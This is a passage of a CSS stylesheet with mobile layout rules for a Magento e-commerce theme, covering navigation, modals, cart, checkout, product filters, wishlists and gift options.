    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5.5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\f106';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: none;
    padding: 10px 0;
  }
  .nav-sections .switcher-options.active .switcher-dropdown {
    display: block;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #2b3945;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.7);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: rgba(0, 0, 0, 0);
    border: solid rgba(0, 0, 0, 0);
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 27.5px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 1.8rem;
  }
  .navigation .level0 > .level-top {
    font-weight: bold;
    padding: 16px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items .item.title > .switch {
    padding: 1px 15px 1px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px 30px;
  }
  .breadcrumbs {
    display: none;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .amreview-widget-container .slick-dots button {
    border: 1px solid #cccccc;
  }
  .amrewards-apply-container#block-reward {
    float: initial;
    width: 100%;
  }
  .amrewards-apply-container#block-reward .content {
    max-width: 100%;
  }
  .amrewards-apply-container#block-reward .amrewards-discount-form {
    max-width: 100%;
  }
  .category .subscribe-popup {
    text-align: center;
    top: 35%;
    width: 100%;
  }
  .category .subscribe-popup .input-fields {
    margin-top: 20px;
    width: 100%;
  }
  .category .subscribe-popup .notification-container {
    margin: auto;
    width: 80%;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    margin-top: 20px;
    max-width: 100%;
    width: 100%;
  }
  .actions-toolbar.amxnotif_guest_action {
    margin-left: 5px;
  }
  .notification-container {
    display: inline-flex;
  }
  .ajaxpro-continue-button {
    display: none;
  }
  .block-swissup-ajaxsearch-results {
    width: 100%;
    margin: -6px 0 0;
  }
  .block-swissup-ajaxsearch-results .product-item-info {
    width: 100%;
  }
  .block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
    padding: 0 10px 0 0;
  }
  .block-swissup-ajaxsearch .minisearch .inactive {
    display: none;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .block-cart-failed .block-title {
    margin: 0 22px 22px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .compare.wrapper {
    display: none;
  }
  .catalog-product_compare-index .columns .column.main {
    flex-basis: inherit;
  }
  .block-search {
    margin-top: 10px;
  }
  .cart-container .form-cart .actions.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
  }
  .cart-container .form-cart .actions.main .clear,
  .cart-container .form-cart .actions.main .continue {
    margin: 0 0 27.5px 0;
  }
  .cart-discount {
    border-bottom: 1px solid #eff0f1;
  }
  .cart.table-wrapper {
    border-top: 1px solid #eff0f1;
  }
  .cart.table-wrapper thead .col.item,
  .cart.table-wrapper thead .col.qty,
  .cart.table-wrapper thead .col.price,
  .cart.table-wrapper thead .col.subtotal,
  .cart.table-wrapper thead .col.msrp {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th);
    display: block;
    font-weight: 600;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .cart.table-wrapper tbody > tr > td:last-child {
    border: 0;
  }
  .cart-totals {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-totals .table-wrapper {
    border-top: 0;
  }
  .cart-totals .totals tbody > tr:not(:last-child) > td:last-child {
    border: 0;
  }
  .cart.table-wrapper .col.price,
  .order-items.table-wrapper .col.price,
  .cart.table-wrapper .col.qty,
  .order-items.table-wrapper .col.qty,
  .cart.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .product .actions {
    float: left;
    margin: 10px 0 0 0;
  }
  .minicart-wrapper .update-cart-item {
    float: right;
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin-top: 22px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 22px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 22px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .account .column.main .block:not(.widget) .block-title > .action {
    float: right;
    margin-top: 5.5px;
  }
  .account .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 22px;
  }
  .account .column.main .block:not(.widget) .block-content .box:last-child {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    display: block;
    margin-bottom: 10px;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  .cart-discount .giftcard .content {
    padding-bottom: 35px;
  }
  .cart-discount .actions-toolbar .secondary {
    bottom: 17px;
  }
  .field.open-amount {
    width: 100%;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    display: block;
    padding-left: 10px;
    text-align: left;
  }
  .gift-message .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .gift-item-block .title:after {
    font-size: 1.2rem;
    position: absolute;
    right: 20px;
    top: 10px;
  }
  .gift-item-block .content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .cart.table-wrapper .gift-content {
    border-top: 1px solid #c1c1c1;
    margin-right: -15px;
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart .action-gift {
    display: inline-block;
    text-decoration: none;
  }
  .cart .action-gift > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart .action-gift:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f06b';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart .action-gift:hover:after {
    color: #333333;
  }
  .cart .action-gift:active:after {
    color: #8f98a1;
  }
  .cart .action-gift._active {
    border: 1px solid #c1c1c1;
    border-bottom-color: #ffffff;
    margin: -5.5px 14px -1px -15px;
    padding: 4px 10px 9px 14px;
  }
  .cart .action-gift._active:after {
    color: #333333;
  }
  .gift-options-cart-item + .towishlist {
    left: 0;
    position: absolute;
  }
  .cart.table-wrapper .action-giftregistry {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .action-giftregistry > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .action-giftregistry:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f274';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .action-giftregistry:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .action-giftregistry:active:before {
    color: #8f98a1;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 22px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-summary + .gift-message-summary {
    padding-right: 0;
  }
  .gift-options-cart-item {
    float: left;
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .product-add-form .table-wrapper.grouped {
    margin-left: -10px;
    margin-right: -10px;
  }
  .product-add-form .table-wrapper.grouped .table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.table-grid.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .cms-page-view .column.main table.data-table.data.grouped tr td,
  .product-add-form .table-wrapper.grouped .modal-content table.data-table.data.grouped tr td {
    padding: 5px 10px 5px 15px;
  }
  body.filter-active .page-header {
    display: none;
  }
  body.filter-active .page-wrapper {
    height: 0;
    margin-top: -999999em;
    visibility: hidden;
  }
  body.filter-active .columns {
    z-index: 999;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-options-item:last-child {
    margin-bottom: 44px;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #eff0f1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    display: inline-block;
    text-decoration: none;
  }
  .filter.active .filter-title strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\f00d';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter.active .filter-subtitle {
    background: transparent;
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter-actions {
    margin: -35px -10px 27.5px;
  }
  .filter-options-content {
    padding: 5.5px 10px;
  }
  .filter .filter-current {
    border: solid #eff0f1;
    border-width: 1px 0;
    margin: 5.5px -10px 0;
  }
  .filter .filter-current .items {
    display: none;
  }
  .filter .filter-current-subtitle {
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    display: block;
    text-decoration: none;
  }
  .filter .filter-current-subtitle:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .filter .filter-current-subtitle:before {
    position: absolute;
    right: 10px;
    top: 10px;
  }
  .filter .filter-current-subtitle:after {
    color: #7d7d7d;
    content: ' (' attr(data-count) ')';
    font-size: .9em;
  }
  .filter .filter-current.active {
    padding-bottom: 30px;
  }
  .filter .filter-current.active .block-subtitle:before {
    content: '\f106';
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: 0;
    margin-top: -60px;
    position: relative;
    width: 75px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 22px;
  }
  .page-with-filter .columns .sidebar-main {
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 10px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -10px 20px;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    font-size: 1.6rem;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #eff0f1;
    background: #f5f5f5;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    color: #2b3945;
    display: block;
    padding: 5.5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 27.5px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 44px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .block.newsletter input {
    font-size: 12px;
    padding-left: 30px;
  }
  .block.newsletter .field .control:before {
    font-size: 13px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .form.send.friend .fieldset {
    padding-bottom: 5.5px;
  }
  .form.send.friend .action.remove {
    margin-left: 0;
    right: 0;
    top: 100%;
  }
  .block-collapsible-nav {
    left: 0;
    position: absolute;
    top: -21px;
    width: 100%;
    z-index: 5;
  }
  .block-collapsible-nav .content {
    border-bottom: 1px solid #eff0f1;
    display: none;
  }
  .block-collapsible-nav .content.active {
    display: block;
  }
  .customer-name,
  .customer-welcome + .authorization-link {
    display: none;
  }
  .nav-sections .switcher-trigger strong:after {
    font-size: 1.6rem;
    right: -25px;
    top: -2px;
  }
  .navigation .parent .level-top:after {
    font-size: 1.6rem;
    right: 10px;
    top: 7px;
  }
  .page-footer .footer.content .switcher-store {
    background: #202633;
    font-size: 1.6rem;
    margin: 0 -10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options {
    display: block;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown {
    background: none;
    border: 0;
    box-shadow: none;
    margin: 0;
    position: relative;
  }
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,
  .page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after {
    display: none;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option {
    border-top: 1px solid #cecece;
    display: block;
    padding: 10px 10px;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong {
    padding: 10px 0;
  }
  .page-footer .footer.content .switcher-store .switcher-options .switcher-option a {
    padding: 0;
  }
  .logo {
    margin-bottom: 13px;
    margin-top: 4px;
  }
  .cms-page-view .page-main {
    padding-top: 0;
    position: relative;
  }
  [class^='cms-privacy-policy'] .page-main {
    padding-top: 41px;
    position: relative;
  }
  .cms-content .data-table {
    border: none;
    display: block;
  }
  .cms-content .data-table > thead > tr > th {
    display: none;
  }
  .cms-content .data-table > tbody {
    display: block;
  }
  .cms-content .data-table > tbody > tr {
    display: block;
  }
  .cms-content .data-table > tbody > tr td,
  .cms-content .data-table > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5.5px 10px;
  }
  .cms-content .data-table > tbody > tr td[data-th]:before,
  .cms-content .data-table > tbody > tr th[data-th]:before {
    padding-right: 10px;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .cms-content .data-table > tbody > tr > th {
    background-color: #f6f6f6;
  }
  .products-grid.wishlist {
    margin-bottom: 33px;
    margin-right: 0;
  }
  .products-grid.wishlist .product-item {
    padding: 22px 0 22px 0;
    position: relative;
  }
  .products-grid.wishlist .product-item-photo {
    float: left;
    margin-right: 22px;
  }
  .products-grid.wishlist .product-item-name {
    font-size: 1.6rem;
  }
  .products-grid.wishlist .product-item-actions {
    display: block;
    float: left;
  }
  .products-grid.wishlist .product-item-actions .action {
    margin-right: 15px;
  }
  .products-grid.wishlist .product-item-actions .action:last-child {
    margin-right: 0;
  }
  .products-grid.wishlist .product-item-actions .action.edit,
  .products-grid.wishlist .product-item-actions .action.delete {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item-name,
  .products-grid.wishlist .product-item-description,
  .products-grid.wishlist .product-item .price-box,
  .products-grid.wishlist .product-item-tooltip {
    margin-left: 95px;
  }
  .products-grid.wishlist .product-item .box-tocart {
    float: left;
    margin-right: 22px;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin-top: 7px;
  }
  .products-grid.wishlist .product-item .giftregisty-dropdown,
  .products-grid.wishlist .product-item .field.qty {
    display: none;
  }
  .products-grid.wishlist .product-image-container {
    max-width: 80px;
  }
  .wishlist-index-index .product-item {
    width: 100%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .cart.table-wrapper .towishlist {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .towishlist > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .towishlist:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .towishlist:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .towishlist:active:before {
    color: #8f98a1;
  }
  .cart.table-wrapper .towishlist:before {
    overflow: visible;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 2%) / 2);
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n + 1) {
    margin-left: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-photo {
    display: block;
    position: relative;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-details {
    margin: 0;
  }
  .sidebar .block-viewed-products-grid .products-grid .product-item-info {
    text-align: center;
  }
  .argento-tabs {
    margin: 0;
